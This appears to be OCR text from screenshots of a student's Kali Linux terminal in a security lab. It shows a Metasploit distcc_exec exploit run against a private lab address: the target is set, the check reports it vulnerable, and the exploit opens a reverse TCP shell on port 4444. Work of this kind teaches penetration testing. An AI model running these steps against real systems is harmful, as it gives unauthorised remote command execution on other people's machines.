 student@W19-bzhang33-0814917: ~
File Edit View Search Terminal Help
student@W19-bzhang33-0814917:~$ hostname && date && uname -a
W19-bzhang33-0814917
Mon Nov  4 15:50:57 EST 2019
Linux W19-bzhang33-0814917 4.17.0-kali3-amd64 #1 SMP Debian 4.17.17-1kali1 (2018-08-21) x86_64 GNU/Li
student@W19-bzhang33-0814917: ~
File Edit View Search Terminal Help
msf5 exploit(unix/misc/distcc_exec) > set RHOSTS 192.168.11.148
RHOSTS => 192.168.11.148
msf5 exploit(unix/misc/distcc_exec) > set LHOSTS 192.168.11.162
LHOSTS => 192.168.11.162
msf5 exploit(unix/misc/distcc_exec) > show options
Module options (exploit/unix/misc/distcc_exec):
   Name    Current Setting  Required  Description
   ----    ---------------  --------  -----------
   RHOSTS  192.168.11.148   yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
   RPORT   3632             yes       The target port (TCP)
Exploit target:
   Id  Name
   --  ----
   0   Automatic Target
msf5 exploit(unix/misc/distcc_exec) > check
[+] 192.168.11.148:3632 - The target is vulnerable.
msf5 exploit(unix/misc/distcc_exec) > exploit
[*] Started reverse TCP double handler on 192.168.11.162:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo CvDAjuydIDKOImi3;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "CvDAjuydIDKOImi3\r\n"
[*] Matching...